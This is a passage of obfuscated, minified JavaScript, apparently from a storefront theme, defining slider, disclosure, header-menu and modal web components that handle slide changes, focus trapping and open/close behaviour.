_0x366033(_0x41c50b-461,_0x30b122-193,_0x4a4e19-2,_0xa2dd0d)}function _0x16c77e(_0x3fdaf3,_0x1a0a9d,_0x417f2a,_0x4a90ae){return _0x366033(_0x3fdaf3-478,_0x3fdaf3- -708,_0x417f2a-233,_0x4a90ae)}this[_0x2579da(3429,1704,2460,2099)+_0x2579da(3570,797,761,1824)](_0x3d26b0)});else if(_0x7638c4.IaySi(_0x7638c4[_0x1b6879(4879,3404,3858,2200)],_0x7638c4[_0x366033(1521,3029,3409,4235)])){var _0x32eb1f=_0x1cd995[_0x4df102[_0x366033(3529,3312,2435,2555)+"e"]()][_0x3ded46]||_0x2a97c3;return _0x7638c4[_0x366033(2482,2097,3229,3163)](_0x19ae88,1*5799+-6194+395)?_0x7638c4[_0x1b6879(909,1742,1196,2703)](_0x32eb1f.charAt(0)[_0x1b6879(1465,2725,711,4448)+"e"](),_0x32eb1f[_0x366033(-366,1460,2571,129)](1)):_0x32eb1f}else _0x4c2ad6[_0x1b6879(716,1996,4026,1821)][_0x1b6879(3156,3083,2376,1253)](_0x1b6879(2929,4172,2196,5343)+_0x366033(4788,2743,3364,1772)),this["setActiveS"+_0x366033(225,1631,533,3605)](_0x4c2ad6)}function _0x366033(_0x5791d6,_0x331d87,_0x43532b,_0xf62035){return _0x2a5661(_0x5791d6-311,_0xf62035,_0x43532b-134,_0x331d87- -667)}let _0x41bd24=_0x7638c4.CqobE(debounce,()=>{function _0x9df5ac(_0x2c22a6,_0x18e2de,_0x3a085a,_0x1de498){return _0x1b6879(_0x1de498,_0x3a085a- -179,_0x3a085a-113,_0x1de498-413)}function _0x38c631(_0x2cdc77,_0x464d15,_0x2dbfeb,_0x4a149f){return _0x366033(_0x2cdc77-49,_0x464d15- -215,_0x2dbfeb-42,_0x4a149f)}if(_0x7638c4[_0x9df5ac(4654,2447,3754,1780)](_0x38c631(-691,-88,846,416),_0x7638c4.gmVXq))_0xc930f9.classList.remove(_0x9df5ac(1923,1284,2466,461));else{var _0x1b609c=_0xd1738c[_0x38c631(1736,1060,2779,414)][_0x9df5ac(2924,2304,3547,1644)].slides[_0xd1738c[_0x38c631(4358,3254,1628,3464)]];this[_0x9df5ac(3957,1695,2102,2909)+_0x9df5ac(1577,2423,1827,1696)](_0x1b609c)}},-8923+-5*1535+16798*1);window[_0x1b6879(4910,3223,1574,2858)+_0x366033(4897,4122,3436,3156)](_0x7638c4[_0x366033(-1519,219,927,-1019)],_0x41bd24)}),_0xd1738c.on(_0x7638c4[_0x1bd5d4(3699,2235,4167,3844)],_0x40749c=>{function _0x2153e3(_0x1876ee,_0x5ee757,_0x1873f0,_0x5e724c){return _0x1bd5d4(_0x1876ee,_0x5ee757-189,_0x1873f0-92,_0x5e724c-68)}function _0x448b8c(_0x45c719,_0x66d194,_0x57869e,_0x5718b7){return _0x1bd5d4(_0x57869e,_0x5718b7-998,_0x57869e-203,_0x5718b7-59)}if(_0x7638c4[_0x2153e3(4848,3102,5136,4288)](_0x7638c4[_0x448b8c(-996,1632,1095,689)],_0x7638c4[_0x2153e3(163,-120,-1643,-1718)])){let _0x2e56f6=_0xd1738c[_0x2153e3(3821,3013,1394,3611)],_0x2655b4=_0xd1738c[_0x2153e3(1732,819,894,-48)][_0x448b8c(4077,3395,3826,3704)][_0x2153e3(2798,961,951,1841)];if(_0x2655b4)if(_0x7638c4[_0x2153e3(109,1041,2186,305)](_0x7638c4.NoNqW,_0x7638c4.kiUjA)){let _0x1fac5a=_0x2655b4[_0x2e56f6];_0x1fac5a&&(_0x2655b4[_0x448b8c(4819,4255,2626,3075)](_0x241fee=>_0x241fee.classList[_0x448b8c(3382,1252,3971,2868)]("is-instant"+_0x2153e3(3187,2287,258,2875))),_0x1fac5a[_0x2153e3(588,1165,181,1746)][_0x448b8c(3217,2429,2556,3061)](_0x7638c4[_0x2153e3(2979,2140,2686,2698)]),this["setActiveS"+_0x2153e3(148,1175,42,789)](_0x1fac5a))}else{let _0x25e396=_0x4b8627[_0x2153e3(4593,3013,2349,1028)],_0x55d291=_0xfaecd6[_0x448b8c(2944,2643,1155,1628)][_0x448b8c(3478,2581,3285,3704)][_0x448b8c(3348,3754,632,1770)];if(_0x55d291){let _0x5900d9=_0x55d291[_0x25e396];_0x5900d9&&(_0x55d291[_0x448b8c(2573,1373,1116,3075)](_0x589503=>_0x589503[_0x2153e3(-297,1165,795,2925)][_0x448b8c(2365,3012,3023,2868)](_0x2153e3(4795,3341,3359,2723)+_0x448b8c(4945,2430,2638,3096))),_0x5900d9.classList[_0x448b8c(3123,3782,1425,3061)](_0x7638c4[_0x448b8c(1681,4316,3112,2949)]),this[_0x2153e3(3360,1450,-76,-227)+_0x2153e3(2704,1175,2586,-651)](_0x5900d9))}}}else return _0x51b0d8[_0x2153e3(529,2470,4462,4393)+"te"](_0x3a2f3b)}),_0x7638c4.febHR(this[_0x1bd5d4(2349,2650,1059,3660)][_0x2a5661(2188,3633,346,1628)+"s"],_0x2a5661(591,962,4325,2386))&&_0xd1738c.on(_0x7638c4[_0x2a5661(4802,2856,5192,4177)],_0x186a53=>{function _0x4c71d0(_0x38c215,_0x7297cc,_0x2c580e,_0xbbf75e){return _0x1bd5d4(_0x2c580e,_0xbbf75e-800,_0x2c580e-32,_0xbbf75e-221)}var _0x43afa1={rwHzy:_0x4d8310(4262,3205,1724,2611),ZoUhp:_0x7638c4[_0x4d8310(2297,2742,2023,928)],nJbid:function(_0x883ade,_0x513d66){function _0x1d3640(_0x582004,_0x65c586,_0x2fe558,_0x8fa198){return _0x4c71d0(_0x582004-391,_0x65c586-491,_0x8fa198,_0x2fe558-127)}return _0x7638c4[_0x1d3640(1382,-367,1137,2529)](_0x883ade,_0x513d66)}};function _0x4d8310(_0x1846ab,_0xb86c2d,_0xb28805,_0x388c23){return _0x1bd5d4(_0xb28805,_0x388c23-1378,_0xb28805-339,_0x388c23-263)}if(_0x7638c4[_0x4c71d0(4616,4807,2804,3713)](_0x4d8310(3091,732,3741,1827),_0x7638c4[_0x4c71d0(5418,5751,4850,4105)]))for(var _0x5d3149=_0x43afa1[_0x4c71d0(3822,3201,3962,3684)][_0x4c71d0(2690,3514,4038,4337)]("|"),_0xc66cf1=-9259+2*-3047+15353;;){switch(_0x5d3149[_0xc66cf1++]){case"0":this["removeAttr"+_0x4c71d0(472,2395,2143,1583)](_0x43afa1[_0x4d8310(3546,3632,3973,3966)]);continue;case"1":_0x5d37b9[_0x4d8310(3782,3698,2060,2800)][_0x4d8310(2526,4767,4252,3189)+"ent"](new _0x9a255a("modalClosed"));continue;case"2":_0x43afa1[_0x4c71d0(3364,543,-67,1847)](_0x55c156,this.openedBy);continue;case"3":_0x8a35db.body[_0x4c71d0(3426,3534,901,1776)][_0x4c71d0(3740,2271,746,2670)]("overflow-h"+_0x4c71d0(1800,1351,859,947));continue;case"4":_0x250d52["pauseAllMe"+_0x4d8310(1994,2189,3600,2805)]();continue}break}else{let _0x126f85=_0x186a53.slide["querySelec"+_0x4d8310(2937,2734,2063,1901)](_0x7638c4[_0x4c71d0(4809,2304,4299,4126)]);if(_0x126f85){let _0x26e7fb=_0x126f85[_0x4d8310(3567,4373,3914,4028)][_0x4d8310(1142,1545,1040,2200)+_0x4c71d0(3097,-188,3130,1789)];_0x7638c4[_0x4d8310(793,1030,902,1301)](_0x26e7fb,_0x7638c4[_0x4c71d0(359,2245,2133,452)])?(_0x126f85[_0x4d8310(118,3411,2630,1902)].pause(),_0x126f85[_0x4d8310(1811,1589,1063,2354)][_0x4c71d0(918,1868,3709,2670)](_0x7638c4[_0x4d8310(1063,4663,1552,3014)])):_0x7638c4[_0x4d8310(-731,1018,1811,1301)](_0x26e7fb,_0x7638c4[_0x4d8310(1844,2375,2465,2305)])&&(_0x126f85[_0x4c71d0(-555,-239,439,1324)][_0x4c71d0(5605,6253,2624,4292)]=!0,_0x126f85[_0x4d8310(3763,2900,1848,2354)].add(_0x4c71d0(3292,5946,5930,4140)+_0x4d8310(3449,3456,4535,3914)+"d"))}}}),_0xd1738c[_0x2a5661(4098,3584,6626,4823)]()}[_0xcfc1fc(2781,3097,1488,4697)+_0x28ed8b(3095,778,-196,1563)](_0x190fa8){var _0x5a06b7={};_0x5a06b7[_0x59a5bf(3686,3619,4675,3571)]=function(_0xa5fe86,_0x221133){return _0xa5fe86+_0x221133};function _0xe972c(_0x1e7fe2,_0x498ebd,_0x5ca47b,_0x377822){return _0x28ed8b(_0x1e7fe2-35,_0x498ebd,_0x5ca47b-483,_0x5ca47b- -612)}_0x5a06b7[_0xe972c(-1577,-120,-131,-1904)]=function(_0x336983,_0x2bef14){return _0x336983===_0x2bef14},_0x5a06b7[_0x59a5bf(4547,6137,2679,3211)]=_0x59a5bf(3880,2445,4750,5083),_0x5a06b7[_0xe972c(-1161,798,-362,852)]=_0x59a5bf(3906,2290,3251,3331);var _0x7754e8=_0x5a06b7;function _0x59a5bf(_0x584852,_0x1cfd7e,_0x33df86,_0x21aff6){return _0x28ed8b(_0x584852-400,_0x1cfd7e,_0x33df86-335,_0x584852-983)}if(_0x190fa8)if(_0x7754e8[_0xe972c(1405,1223,-131,743)](_0x7754e8.VLgKS,_0x7754e8[_0xe972c(1208,657,-362,-2170)]))this[_0xe972c(5205,3057,3310,2881)+_0xe972c(1478,4173,2680,3211)](_0x7754e8[_0xe972c(3779,1461,2091,1182)](this[_0xe972c(2524,2265,1557,1713)+"x"],_0x5dd1b8));else{let _0x5a64fa=_0x190fa8[_0xe972c(3673,205,2156,2123)+"ht"];this.style[_0xe972c(35,-191,1169,3194)+"y"](_0x59a5bf(2381,1005,3838,4254)+_0xe972c(2739,1365,2347,466)+"t",_0x5a64fa+"px")}}}customElements[_0xcfc1fc(2431,537,2852,3828)](_0x28ed8b(-39,409,-78,721)+"ponent",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){var _0x553461={};_0x553461[_0x39b133(4328,3347,6081,6147)]=_0x39b133(3933,2090,4064,5705),_0x553461[_0x4e66c2(1720,4420,3027,2147)]=_0x39b133(4225,5933,4933,4949);function _0x4e66c2(_0x3550c1,_0x2fa568,_0x3b7030,_0xe00b26){return _0x28ed8b(_0x3550c1-253,_0xe00b26,_0x3b7030-204,_0x3b7030-4)}_0x553461[_0x39b133(2095,2369,3727,2731)]=_0x39b133(3460,4793,2822,2913);function _0x39b133(_0x1d49b9,_0x416c3b,_0x38d76a,_0x14447b){return _0x28ed8b(_0x1d49b9-353,_0x416c3b,_0x38d76a-246,_0x1d49b9-1052)}_0x553461[_0x39b133(3608,4477,4622,3748)]=_0x39b133(5070,4664,3358,4149);for(var _0x3d2c77=_0x553461,_0x3391ff=_0x3d2c77.oXatC[_0x39b133(5166,7091,6389,6922)]("|"),_0x538ba4=-15072+4*3768;;){switch(_0x3391ff[_0x538ba4++]){case"0":this[_0x4e66c2(1363,-804,935,2344)]=this["mainDetail"+_0x4e66c2(1419,2210,2933,3553)][_0x4e66c2(3201,2128,1610,2213)+_0x39b133(2152,458,2511,778)]("summary")[_0x4e66c2(1613,68,900,-764)+_0x4e66c2(2310,449,1388,1876)];continue;case"1":this[_0x4e66c2(5278,2897,3957,4871)+"sToggle"][_0x39b133(3832,5875,4579,2666)+_0x39b133(5106,5798,4469,5866)](_0x3d2c77[_0x4e66c2(2126,4811,3027,2839)],this[_0x39b133(5059,3561,6078,6290)][_0x39b133(3787,5370,3994,2840)](this));continue;case"2":this[_0x4e66c2(2072,5042,3957,4853)+"sToggle"][_0x39b133(3832,5526,2181,3703)+_0x4e66c2(2900,3223,4058,5233)](_0x3d2c77.aPOWB,this[_0x4e66c2(47,1262,849,63)][_0x4e66c2(1353,2083,2739,3824)](this));continue;case"3":super();continue;case"4":this[_0x39b133(5005,5782,5457,4849)+"sToggle"]=this[_0x39b133(2658,3801,3562,697)+"tor"](_0x3d2c77[_0x39b133(3608,1742,4740,2808)]);continue}break}}onFocusOut(){function _0x57a81b(_0x69a62e,_0x4d75ca,_0x2188e7,_0x3de362){return _0x28ed8b(_0x69a62e-173,_0x2188e7,_0x2188e7-132,_0x4d75ca- -499)}function _0x4e015b(_0x221b19,_0x3819fc,_0x5d6943,_0x148c61){return _0xcfc1fc(_0x3819fc- -88,_0x148c61,_0x5d6943-121,_0x148c61-217)}var _0x28fa6a={VJexA:function(_0x2e7326,_0x33d039){return _0x2e7326===_0x33d039},hLCON:_0x4e015b(2534,4544,6283,5528),enDFd:function(_0x328c31,_0x3727b5){return _0x328c31(_0x3727b5)}};_0x28fa6a[_0x57a81b(3910,2897,3665,3888)](setTimeout,()=>{var _0x4a663e={};_0x4a663e[_0x207fb8(4282,3709,3730,2634)]=_0x207fb8(1709,4694,2473,3475);var _0x177df7=_0x4a663e;function _0x31130d(_0x30ad1d,_0x420bad,_0x2218ab,_0x51027c){return _0x4e015b(_0x30ad1d-267,_0x420bad- -511,_0x2218ab-344,_0x2218ab)}function _0x207fb8(_0x4ffe07,_0x11297a,_0x11865b,_0xf35fd9){return _0x4e015b(_0x4ffe07-343,_0xf35fd9- -163,_0x11865b-469,_0x4ffe07)}_0x28fa6a[_0x31130d(2986,1145,-622,2897)](_0x28fa6a[_0x31130d(-267,1138,2234,-594)],_0x207fb8(2371,5799,3484,4381))?!this[_0x207fb8(538,795,524,2264)](document[_0x31130d(3819,4319,6358,2545)+_0x207fb8(4013,5747,4773,4282)])&&this[_0x207fb8(1739,2127,3944,3738)]():_0x186b69[_0x207fb8(2179,4460,1686,3472)+_0x207fb8(5353,6129,6462,4746)](_0x177df7[_0x207fb8(1059,1426,1477,2634)],this[_0x31130d(4617,2738,4016,2024)+"k"].bind(this))})}onToggle(){var _0xc00b36={};_0xc00b36[_0x5e9c52(2646,1535,293,-399)]=_0x3ec4ea(4074,4304,2292,5550);function _0x3ec4ea(_0xf88e57,_0x432237,_0x567d64,_0x5b81aa){return _0x28ed8b(_0xf88e57-68,_0x567d64,_0x567d64-290,_0xf88e57-468)}function _0x5e9c52(_0xf2a7d9,_0x6d0601,_0x2e7b9f,_0x434f62){return _0xcfc1fc(_0x6d0601- -35,_0xf2a7d9,_0x2e7b9f-105,_0x434f62-407)}var _0x3caa4c=_0xc00b36;this[_0x5e9c52(2996,2176,1547,3041)]||=this[_0x5e9c52(228,1839,2534,3556)][_0x5e9c52(463,1509,-314,474)+_0x3ec4ea(818,1445,2433,2071)](),this[_0x5e9c52(2993,4861,5257,3777)+_0x5e9c52(4762,3837,4806,2710)].hasAttribute(_0x3caa4c[_0x3ec4ea(1095,1907,1889,806)])?this[_0x5e9c52(2976,2176,622,1382)][_0x3ec4ea(3122,4547,3021,1278)](_0x122436=>_0x122436.play()):this.animations.forEach(_0x54c5f3=>_0x54c5f3[_0x3ec4ea(3860,1937,4042,3363)]())}[_0x28ed8b(4663,3572,3853,3046)](){var _0x4f70a4={};_0x4f70a4.UiFNQ=_0x813ee7(4818,3132,2971,3507),_0x4f70a4.GzZIu=_0x1d581a(4313,5828,5231,3828);var _0x3689e5=_0x4f70a4;function _0x813ee7(_0x3772e8,_0x10e535,_0x1fa1a2,_0x38560e){return _0x28ed8b(_0x3772e8-278,_0x10e535,_0x1fa1a2-483,_0x1fa1a2- -635)}function _0x1d581a(_0x4a07da,_0x433850,_0x3f5a6d,_0x16a4ed){return _0xcfc1fc(_0x16a4ed-37,_0x433850,_0x3f5a6d-261,_0x16a4ed-404)}this[_0x1d581a(5192,5743,5560,4933)+_0x813ee7(1539,3682,2294,3877)][_0x1d581a(3915,5430,3391,4661)+"ibute"](_0x3689e5[_0x813ee7(-1331,1145,414,529)]),this[_0x813ee7(5266,1682,3318,1600)+"sToggle"]["querySelec"+_0x1d581a(3554,1793,3628,2080)](_0x3689e5[_0x813ee7(47,3017,1565,3155)])[_0x813ee7(-1470,146,-178,-1636)+"te"]("aria-expan"+_0x813ee7(1063,2288,1802,24),!1)}}customElements[_0x28ed8b(2008,4,-118,1488)](_0x28ed8b(26,1146,-196,476)+_0xcfc1fc(2427,1652,1891,2502),DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){function _0x2c2d3b(_0x14f61e,_0x462075,_0x37d179,_0x590c78){return _0xcfc1fc(_0x14f61e- -1531,_0x590c78,_0x37d179-67,_0x590c78-25)}super();function _0x1528a0(_0x463616,_0x3e341d,_0x42396c,_0x440543){return _0xcfc1fc(_0x463616-218,_0x42396c,_0x42396c-32,_0x440543-465)}this[_0x1528a0(2697,1693,828,3871)]=document["querySelec"+_0x2c2d3b(512,796,-1381,29)](_0x2c2d3b(382,2143,-429,1776)+_0x2c2d3b(3201,3801,1918,1167))}[_0x28ed8b(-1066,1295,307,845)](){function _0xf9c5ba(_0x3b32b3,_0x2c0277,_0x413b0b,_0x5acc1c){return _0x28ed8b(_0x3b32b3-272,_0x3b32b3,_0x413b0b-143,_0x413b0b-939)}var _0x3d804f={};_0x3d804f[_0x456448(6187,5244,4520,4115)]=_0x456448(3601,1177,3140,3440),_0x3d804f[_0x456448(2286,2973,2185,3752)]="--header-bottom-posi"+_0xf9c5ba(4416,5669,4741,3491)+"op",_0x3d804f[_0xf9c5ba(2818,211,1147,1687)]=_0xf9c5ba(3712,2864,1980,3895);function _0x456448(_0xf7ecfa,_0x2d01ea,_0x3db77a,_0x580905){return _0xcfc1fc(_0x3db77a- -418,_0x580905,_0x3db77a-89,_0x580905-364)}_0x3d804f[_0x456448(3954,2855,3507,4872)]=_0xf9c5ba(5989,3865,4852,5782);var _0xf4b280=_0x3d804f;this[_0xf9c5ba(564,999,2475,1869)]&&(this.header[_0x456448(-584,2978,1422,2950)+"e"]=this[_0xf9c5ba(5954,4584,4892,6293)+"sToggle"][_0xf9c5ba(3116,6259,4545,3158)],document[_0xf9c5ba(5196,4559,3917,5359)+_0xf9c5ba(25,1359,1600,2251)][_0x456448(4830,6572,4658,3638)][_0xf9c5ba(6986,3870,5041,4176)+_0xf9c5ba(3854,1602,2882,2558)](_0xf4b280[_0x456448(2939,1486,2185,779)])===""&&(_0xf4b280[_0xf9c5ba(392,2835,1147,2398)]!==_0xf4b280.vYGIB?document[_0xf9c5ba(2157,2531,3917,4771)+_0x456448(298,3105,1186,-634)][_0x456448(6507,3694,4658,4496)][_0xf9c5ba(3475,1383,2720,2720)+"y"](_0xf4b280[_0x456448(1476,2371,2185,837)],Math.floor(this[_0x456448(2944,1299,2061,984)][_0xf9c5ba(2099,5758,4053,2535)+_0xf9c5ba(1374,409,2174,2097)+"t"]()[_0x456448(3565,5231,3925,4376)])+"px"):_0x4a2c11[_0xf9c5ba(-622,2834,1396,3235)+"te"](_0xf4b280[_0xf9c5ba(6942,6061,4934,6868)],"")))}}customElements.define(_0xcfc1fc(4594,4789,5145,4848)+"u",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){function _0x191b65(_0x6f77cd,_0x133481,_0x44d2d8,_0x56b37f){return _0x28ed8b(_0x6f77cd-156,_0x6f77cd,_0x44d2d8-87,_0x44d2d8-34)}var _0x2340bf={};_0x2340bf.EhQPK="role",_0x2340bf.JtLyR=_0x191b65(2487,477,1216,790),_0x2340bf.yKbpZ="keyup",_0x2340bf[_0x519152(4539,5133,4734,3960)]=_0x191b65(4682,3523,2821,816)+'e="button"]',_0x2340bf[_0x519152(4610,6004,5107,4601)]=_0x519152(2589,3640,3821,4241);var _0x181004=_0x2340bf;function _0x519152(_0x1d7ee8,_0x13df83,_0x1bf48b,_0x40721a){return _0x28ed8b(_0x1d7ee8-6,_0x13df83,_0x1bf48b-213,_0x1bf48b-973)}for(var _0x1b98e4=("2|3|6|1|4|"+_0x191b65(3436,1800,3227,1706))[_0x519152(6154,5299,5087,6485)]("|"),_0x3370f2=-1338+3391*1+1*-2053;;){switch(_0x1b98e4[_0x3370f2++]){case"0":this[_0x191b65(2183,1671,1451,1960)+_0x191b65(3934,2263,3283,1433)][_0x519152(847,2131,1430,2877)+"te"](_0x181004[_0x191b65(4241,2853,3769,4894)],_0x181004[_0x191b65(3291,2448,2723,2877)]);continue;case"1":this[_0x519152(4462,2668,4114,3247)+"tainer"][_0x191b65(3419,3302,2814,2182)+"stener"](_0x181004[_0x191b65(1709,2344,618,1855)],_0x1b8e0b=>_0x1b8e0b[_0x519152(3115,5376,4575,3879)][_0x519152(2328,1861,3255,3374)+"e"]()==="ESCAPE"&&this[_0x191b65(1788,1642,3080,3676)]());continue;case"2":super();continue;case"3":this[_0x191b65(4078,2460,3175,1838)+_0x191b65(927,-739,537,1426)]=this[_0x519152(1150,3432,2579,2521)+_0x519152(1485,1457,2073,2769)](_0x519152(4774,6877,4991,4141));continue;case"4":this.summaryToggle[_0x519152(2376,3670,3753,5556)+_0x519152(5845,6450,5027,4016)]("click",this[_0x191b65(2624,2476,2835,1959)+_0x519152(3235,5687,4343,2657)][_0x191b65(2159,1520,2769,3466)](this));continue;case"5":this[_0x519152(2540,1453,2579,4455)+"tor"](_0x181004.UpmJy)[_0x191b65(3289,2927,2814,3194)+_0x191b65(2174,5295,4088,3781)](_0x191b65(3153,1503,2817,1647),this[_0x519152(4456,5688,4019,2327)][_0x191b65(3452,1820,2769,1499)](this));continue;case"6":this[_0x191b65(481,-541,1451,1472)+_0x191b65(2594,2410,3283,2957)]=this[_0x191b65(-133,3601,1640,2909)+"tor"](_0x181004[_0x191b65(2885,5003,4168,5536)]);continue}break}}[_0xcfc1fc(2720,1441,4190,992)](){function _0x23687e(_0x17095a,_0x5a3bbe,_0x129bea,_0x29a3ec){return _0x28ed8b(_0x17095a-327,_0x29a3ec,_0x129bea-436,_0x5a3bbe- -325)}function _0x2f85cf(_0xd9e25f,_0x146169,_0x391522,_0x8bab54){return _0xcfc1fc(_0x8bab54- -971,_0xd9e25f,_0x391522-105,_0x8bab54-302)}return this[_0x23687e(4260,2816,1305,4678)+_0x2f85cf(-511,2145,965,475)].hasAttribute(_0x2f85cf(3187,3799,5247,3578))}[_0xcfc1fc(3744,2039,5628,4046)+"lick"](_0x480c51){function _0x54998f(_0x42cc60,_0x257359,_0x418fc9,_0x2e6463){return _0xcfc1fc(_0x42cc60- -826,_0x257359,_0x418fc9-62,_0x2e6463-221)}function _0x225fc8(_0xd37f78,_0x574f79,_0x4bd8d7,_0x2ed4cf){return _0xcfc1fc(_0x4bd8d7- -175,_0x2ed4cf,_0x4bd8d7-44,_0x2ed4cf-383)}var _0x1a578a={};_0x1a578a.cvFxj="details";var _0x3682ad=_0x1a578a;_0x480c51["preventDef"+_0x54998f(775,1145,2512,-39)](),_0x480c51[_0x54998f(2794,1540,4606,3704)][_0x54998f(481,1693,1650,419)](_0x3682ad[_0x225fc8(6160,5042,4326,2526)])[_0x54998f(3207,3742,3255,4863)+"te"](_0x225fc8(5209,5760,4374,5973))?this[_0x54998f(3163,2598,1339,2736)]():this[_0x54998f(3723,3823,4082,2657)](_0x480c51)}[_0x28ed8b(1828,2657,3134,1416)+"k"](_0x540426){function _0x6d94fd(_0x5cfa5d,_0x1f4827,_0x194f49,_0x567f3a){return _0x28ed8b(_0x5cfa5d-241,_0x567f3a,_0x194f49-1,_0x194f49-397)}var _0x2b0078={};_0x2b0078.sfKGS=_0x6d94fd(2235,854,1977,4010)+_0x114ee6(3347,4542,6401,3712);var _0x2e0608=_0x2b0078;function _0x114ee6(_0x51dee0,_0x614045,_0x561590,_0x4f406f){return _0x28ed8b(_0x51dee0-85,_0x561590,_0x561590-206,_0x614045-979)}(!this[_0x6d94fd(1492,1312,1969,338)](_0x540426[_0x114ee6(1690,3656,1784,3929)])||_0x540426[_0x114ee6(5063,3656,3495,4457)][_0x6d94fd(3164,2308,1950,1537)][_0x114ee6(633,2551,871,3095)](_0x2e0608[_0x114ee6(-86,1283,1634,1659)]))&&this[_0x6d94fd(1704,5376,3443,3872)](!1)}[_0xcfc1fc(4549,5596,4293,3902)](_0xf50ace){function _0x559da1(_0xe1a439,_0x2a5203,_0x503d43,_0x285522){return _0xcfc1fc(_0xe1a439- -667,_0x2a5203,_0x503d43-29,_0x285522-404)}var _0x129fd8={oukcY:_0x5cfb17(5211,3321,5456,6857),Bkhqk:_0x5cfb17(3976,5939,4078,5290),MateR:function(_0x47dd5f,_0x236963){return _0x47dd5f==_0x236963},EsvfA:"function",VvEhQ:function(_0x5cafca,_0x3adc41,_0x5367e2){return _0x5cafca(_0x3adc41,_0x5367e2)},McOhd:_0x559da1(2673,1917,4374,1646)+_0x5cfb17(5322,5081,5095,5303),gUtGy:_0x5cfb17(4388,5644,4826,3036)+'[type="hidden"])'};this["onBodyClic"+_0x559da1(600,2222,-632,-777)]=this[_0x5cfb17(2609,1930,2433,4136)+_0x5cfb17(1517,295,1792,1606)]||this[_0x5cfb17(2609,3010,2848,2055)+"k"][_0x559da1(3011,4077,3645,3420)](this),_0xf50ace.target[_0x5cfb17(1557,2801,1218,-311)](_0x129fd8[_0x559da1(2325,603,3254,4296)])[_0x5cfb17(1650,180,75,2556)+"te"](_0x559da1(3882,2708,2968,3723),!0),document[_0x559da1(2275,545,1042,1067)][_0x5cfb17(3973,4424,4043,5542)+"stener"](_0x129fd8.Bkhqk,this["onBodyClic"+_0x559da1(600,2260,1004,734)]);function _0x5cfb17(_0x2a37c0,_0x21d262,_0x4b678a,_0x48428f){return _0xcfc1fc(_0x2a37c0-250,_0x4b678a,_0x4b678a-466,_0x48428f-29)}document[_0x5cfb17(3192,4027,3919,3738)][_0x5cfb17(2746,4320,3988,944)][_0x5cfb17(3833,3681,2677,3612)](_0x5cfb17(4165,5841,5534,2427)+_0x559da1(1e3,-911,-428,2181)),_0x129fd8[_0x559da1(4199,3378,3871,6179)](typeof trapFocus,_0x129fd8[_0x5cfb17(4419,5300,4201,2947)])&&_0x129fd8.VvEhQ(trapFocus,this.detailsContainer["querySelec"+_0x5cfb17(2293,2810,3461,2283)](_0x129fd8[_0x5cfb17(3711,2169,5701,1674)]),this[_0x5cfb17(4334,6039,4124,5752)+"tainer"][_0x5cfb17(2799,1030,3674,2142)+_0x559da1(1376,2275,1849,2840)](_0x129fd8[_0x559da1(916,-754,2820,-1099)]))}close(_0x1276b9=!0){function _0x3076b1(_0x390594,_0x1bac19,_0x3aed7d,_0x54719b){return _0x28ed8b(_0x390594-80,_0x54719b,_0x3aed7d-294,_0x1bac19-466)}var _0x136386={qRUOY:function(_0x4fa3b4,_0x57e0fc){return _0x4fa3b4<_0x57e0fc},paMIl:function(_0x5be8f7,_0x17d3d7){return _0x5be8f7+_0x17d3d7},tOzEN:function(_0x2ce44b,_0x3385d2){return _0x2ce44b+_0x3385d2},PtQul:function(_0x3ab0b8,_0x553ff8){return _0x3ab0b8!==_0x553ff8},IOvQq:_0x3076b1(4836,3818,3098,2081),SRDPi:_0x164878(2076,651,1167,1579),ymdkm:function(_0x3f651f,_0x390ff7){return _0x3f651f(_0x390ff7)},SgpPX:_0x164878(4246,4072,4951,4567),gQfQi:_0x164878(5523,2522,4556,3933)+_0x3076b1(-832,1190,-82,2176)};function _0x164878(_0x23f357,_0x1e6121,_0x53e497,_0x2ad003){return _0xcfc1fc(_0x2ad003-18,_0x53e497,_0x53e497-500,_0x2ad003-474)}if(typeof removeTrapFocus=="function")if(_0x136386[_0x164878(3201,3235,1466,2812)](_0x136386[_0x3076b1(136,1535,2012,315)],_0x136386[_0x3076b1(2614,4408,3041,3680)]))_0x136386[_0x164878(1365,804,2118,2663)](removeTrapFocus,_0x1276b9?this[_0x3076b1(2757,1883,3419,3549)+_0x3076b1(3405,3715,4813,2602)]:null);else return _0x136386[_0x164878(-351,917,988,1066)](_0x4f5973,7463+1*7396+-14849)?_0x136386.paMIl("0",_0xc29f20):_0x136386.tOzEN("",_0x4cd5e7);this[_0x164878(2589,4735,4449,4102)+_0x164878(2790,2871,-238,1464)]["removeAttr"+_0x3076b1(2356,1826,1990,1831)](_0x136386[_0x3076b1(3547,3528,3394,5380)]),document[_0x3076b1(2782,2465,4046,787)][_0x3076b1(4994,4355,6001,4194)+_0x164878(5758,3717,4919,5026)](_0x164878(2083,4768,5773,3744),this[_0x3076b1(1715,1882,3853,3565)+_0x3076b1(776,790,2526,2525)]),document[_0x3076b1(3475,2465,1942,3135)][_0x164878(1784,3239,818,2514)].remove(_0x136386[_0x3076b1(4952,3609,2098,2844)])}}customElements[_0xcfc1fc(2431,4321,714,3534)](_0xcfc1fc(3341,2064,5320,4323)+_0xcfc1fc(1238,1097,3050,222),DetailsModal);function _0x28ed8b(_0x19eebb,_0x55238c,_0x4c0aaf,_0x58c921){return _0x1d57(_0x58c921- -318,_0x55238c)}let hotspotButtons=[];function registerHotspotButton(_0x166189){hotspotButtons.push(_0x166189)}function unregisterHotspotButton(_0x1b5bbb){var _0x2b6606={};_0x2b6606[_0x3e236a(1053,213,1183,1931)]=function(_0x15149a,_0x569abd){return _0x15149a>_0x569abd},_0x2b6606[_0x3e236a(1479,3130,1866,1383)]=function(_0x2749d9,_0x33e194){return _0x2749d9<_0x33e194},_0x2b6606[_0x3e236a(1549,1246,1203,29)]=function(_0x4ecaaf,_0x583e32){return _0x4ecaaf!==_0x583e32};function _0x3e236a(_0x390272,_0x31f66e,_0x450701,_0x33b0ac){return _0xcfc1fc(_0x31f66e- -1177,_0x33b0ac,_0x450701-402,_0x33b0ac-195)}_0x2b6606.rotuw=function(_0x27a3f8,_0x5961a1){return _0x27a3f8!==_0x5961a1},_0x2b6606[_0x3118(5159,5739,3990,3984)]=_0x3118(-832,41,711,-318);function _0x3118(_0x34b545,_0x142789,_0x22adc7,_0x2f0f11){return _0x28ed8b(_0x34b545-345,_0x34b545,_0x22adc7-108,_0x22adc7-224)}_0x2b6606[_0x3118(242,1057,960,860)]=_0x3e236a(3775,2717,1188,3938);var _0x2462c7=_0x2b6606;let 